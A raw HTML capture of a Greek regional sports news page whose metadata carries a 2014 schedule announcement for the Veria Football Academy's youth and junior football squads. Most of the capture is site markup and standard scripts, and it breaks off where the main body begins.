

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/podosfairo/1837-programma-tmimaton-ypodomis-tis-akadimias-podosfairou-veroias
body_size: 16706
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/podosfairo/1837-programma-tmimaton-ypodomis-tis-akadimias-podosfairou-veroias" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ΠΟΔΟΣΦΑΙΡΟ" />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://www.kerkidasport.gr/podosfairo/1837-programma-tmimaton-ypodomis-tis-akadimias-podosfairou-veroias" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Πρόγραμμα τμημάτων υποδομής της ακαδημίας ποδοσφαίρου Βέροιας" />
	<meta property="og:description" content="Ανακοινώνεται το πρόγραμμα της ομάδας «ΝΕΩΝ» και των τμημάτων υποδομής για τις προσεχείς ημέρες. &amp;nbsp;ΟΜΑΔΑ «ΝΕΩΝ» Την Πέμπτη 22/5 η ομάδα «Νέων» της Ακαδημίας Ποδοσφαίρου Βέροιας αγωνίζεται με τους «Τηλέμαχους» Αλεξάνδρειας στο γήπεδο Νησελίου. Ώρα έναρξης αγώνα: 17.30’ μ.μ. Οι αθλητές του Συλλόγο..." />
	<meta property="og:image" content="https://www.kerkidasport.gr/media/k2/items/cache/b4ac33f6fe81d54ed9a9247555ae868c_M.jpg" />
	<meta name="image" content="https://www.kerkidasport.gr/media/k2/items/cache/b4ac33f6fe81d54ed9a9247555ae868c_M.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Πρόγραμμα τμημάτων υποδομής της ακαδημίας ποδοσφαίρου Βέροιας" />
	<meta name="twitter:description" content="Ανακοινώνεται το πρόγραμμα της ομάδας «ΝΕΩΝ» και των τμημάτων υποδομής για τις προσεχείς ημέρες. &amp;nbsp;ΟΜΑΔΑ «ΝΕΩΝ» Την Πέμπτη 22/5 η ομάδα «Νέων» της Ακαδημίας Ποδοσφαίρου Βέροιας αγωνίζεται με τους..." />
	<meta name="twitter:image" content="https://www.kerkidasport.gr/media/k2/items/cache/b4ac33f6fe81d54ed9a9247555ae868c_M.jpg" />
	<meta name="twitter:image:alt" content="Πρόγραμμα τμημάτων υποδομής της ακαδημίας ποδοσφαίρου Βέροιας" />
	<meta name="description" content="Ανακοινώνεται το πρόγραμμα της ομάδας «ΝΕΩΝ» και των τμημάτων υποδομής για τις προσεχείς ημέρες. &amp;nbsp;ΟΜΑΔΑ «ΝΕΩΝ» Την Πέμπτη 22/5 η ομάδα «Νέων» της..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Πρόγραμμα τμημάτων υποδομής της ακαδημίας ποδοσφαίρου Βέροιας</title>
	<link href="/podosfairo/1837-programma-tmimaton-ypodomis-tis-akadimias-podosfairou-veroias" rel="canonical" />
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=551&amp;id=1837-programma-tmimaton-ypodomis-tis-akadimias-podosfairou-veroias&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/npm/@fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/tmpl/ResponsiveBlue/css/template.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/includes/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?4e56cd171e3fe4196f9e7a6bd5e3ef3d" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

                        /* K2 - Magnific Popup Overrides */
                        .mfp-iframe-holder {padding:10px;}
                        .mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
                        .mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
                    
        /* Custom for SIGPro */
        b.fancyboxCounter {margin-right:10px;}
        .fancybox-caption__body {overflow:visible;}
    
            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

#gkMainbody .box {
    padding-bottom: 5px !important;
}
body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"996c07218a9e677934b2fb28a9da2f13","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/npm/@fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/behaviour.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        //'download',
                        //'zoom',
                        'close'
                    ],
                    slideShow: {
                        autoStart: false,
                        speed: 5000
                    },
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<script type="application/ld+json">

                {
                    "@context": "https://schema.org",
                    "@type": "Article",
                    "mainEntityOfPage": {
                        "@type": "WebPage",
                        "@id": "https://www.kerkidasport.gr/podosfairo/1837-programma-tmimaton-ypodomis-tis-akadimias-podosfairou-veroias"
                    },
                    "url": "https://www.kerkidasport.gr/podosfairo/1837-programma-tmimaton-ypodomis-tis-akadimias-podosfairou-veroias",
                    "headline": "Πρόγραμμα τμημάτων υποδομής της ακαδημίας ποδοσφαίρου Βέροιας",
                    "image": [
                        "https://www.kerkidasport.gr/media/k2/items/cache/b4ac33f6fe81d54ed9a9247555ae868c_XL.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/b4ac33f6fe81d54ed9a9247555ae868c_L.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/b4ac33f6fe81d54ed9a9247555ae868c_M.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/b4ac33f6fe81d54ed9a9247555ae868c_S.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/b4ac33f6fe81d54ed9a9247555ae868c_XS.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/b4ac33f6fe81d54ed9a9247555ae868c_Generic.jpg"
                    ],
                    "datePublished": "2014-05-21T22:04:35+03:00",
                    "dateModified": "2014-05-21T22:13:57+03:00",
                    "author": {
                        "@type": "Person",
                        "name": "Super User",
                        "url": "https://www.kerkidasport.gr/podosfairo/author/367-superuser"
                    },
                    "publisher": {
                        "@type": "Organization",
                        "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                        "url": "https://www.kerkidasport.gr/",
                        "logo": {
                            "@type": "ImageObject",
                            "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                            "width": "",
                            "height": "",
                            "url": "https://www.kerkidasport.gr/"
                        }
                    },
                    "articleSection": "https://www.kerkidasport.gr/podosfairo",
                    "keywords": "ΠΟΔΟΣΦΑΙΡΟ",
                    "description": "Ανακοινώνεται το πρόγραμμα της ομάδας «ΝΕΩΝ» και των τμημάτων υποδομής για τις προσεχείς ημέρες.",
                    "articleBody": "Ανακοινώνεται το πρόγραμμα της ομάδας «ΝΕΩΝ» και των τμημάτων υποδομής για τις προσεχείς ημέρες. ΟΜΑΔΑ «ΝΕΩΝ» Την Πέμπτη 22/5 η ομάδα «Νέων» της Ακαδημίας Ποδοσφαίρου Βέροιας αγωνίζεται με τους «Τηλέμαχους» Αλεξάνδρειας στο γήπεδο Νησελίου. Ώρα έναρξης αγώνα: 17.30’ μ.μ. Οι αθλητές του Συλλόγου θα συναντηθούν στα γραφεία της ομάδας στις 16.00’ μ.μ. (με πλήρη στολή). Αναχώρηση: 16.15’ Τμήματα υποδομής: Το Σάββατο 24/5 οι νεαροί ποδοσφαιριστές θα αγωνιστούν στη Νάουσα με τον τοπικό «Αίολο» στο γήπεδο Παναγιοπούλας. Οι νεαροί ποδοσφαιριστές θα πρέπει να βρίσκονται στις στάσεις της πόλης και στα γραφεία του Συλλόγου: στις 9.00’ π.μ. Έναρξη αγώνων: 10.30’ π.μ. Επιστροφή: 13.30’ μ.μ. Στολές αγώνος και φόρμες. Την Κυριακή 1/6 τα τμήματα υποδομής της Ακαδημίας Ποδοσφαίρου Βέροιας θα αγωνιστούν στις εγκαταστάσεις του «ΚΡΟΝΟΥ» στο αθλητικό κέντρο Κολοκυνθούς στην Καστοριά. Οι αθλητές θα αναχωρήσουν από τα γραφεία του Συλλόγου στις 10.00’ π.μ. και θα επιστρέψουν στις 20.30’ μ.μ. Το λεωφορείο θα αναχωρήσει απευθείας από τα γραφεία της ομάδας και δεν θα περάσει από τις στάσεις της πόλης ούτε κατά την αναχώρηση ούτε κατά την επιστροφή. Οι γονείς θα πρέπει να φέρουν τα παιδιά στις 9.45’ π.μ. στα γραφεία και να βρίσκονται εκεί για να τα παραλάβουν στις 20.15’ μ.μ. Οι αθλητές να έχουν μαζί τους στολές, φόρμες και φαγητό. Η Ακαδημία θα προσφέρει στους ποδοσφαιριστές σάντουιτς και νερό. Οι αγώνες της Ακαδημίας στο τουρνουά θα ξεκινήσουν στις 14.00’ μ.μ.. Συνολικά θα αγωνιστούμε σε 3 παιχνίδια. Οι δηλώσεις συμμετοχής για το τουρνουά θα γίνονται έως την Παρασκευή 30-5 στα γραφεία του Συλλόγου. Όσοι γονείς επιθυμούν να μεταφέρουν τα παιδιά με δικό τους μέσο θα πρέπει να το δηλώσουν στα γραφεία τις ημέρες Δευτέρα, Τετάρτη, Παρασκευή και ώρες 18.00’ – 21.00’ μ.μ. Τηλέφωνα επικοινωνίας: 23310 74040"
                }
                
	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild"><a href="https://www.kerkidasport.gr/"  class=" first haschild" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/home/ola-ta-arthra"  class=" first" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild active"><a href="/podosfairo"  class=" haschild active" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/podosfairo/veroia"  class=" first" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li ><a href="/podosfairo/gethniki"  id="menu558"  >Γ' Εθνική</a></li><li ><a href="/podosfairo/erasitechniko"  id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li ><a href="/mpasket"  id="menu552"  >Μπάσκετ</a></li><li ><a href="/xantmpol"  id="menu553"  >Χάντμπολ</a></li><li  class="haschild"><a href="/alla-spor"  class=" haschild" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li><li  class="last"><a href="/alla-spor/bet"  class=" last" id="menu584"  >Bet</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li  class="haschild"><a href="/ektos-athlitismoy"  class=" haschild" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/synenteykseis"  id="menu778"  >Συνεντεύξεις</a></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/podosfairo" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					

<div style="border: 0px !important;">
    <div id="djslider-loader337" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"337","slider_type":"0","slide_size":520,"visible_slides":5,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider337" class="djslider djslider-default" style="height: 265px; width: 3110px;">
            <div id="slider-container337" class="slider-container" >
                <ul id="slider337" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							<section id="gkTop2" class="gk-clearfix gk-modules-block">
					<div  class="gk-clearfix">
						<div class="box only-mobile gkmod-1"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook2.png" style="margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 48px; width: 48px; margin: 1px 5px;" /></a></p>
<div id="ckimgrsz" style="left: 179px; top: 6.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
					</div>
				</section>
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      		
                      		

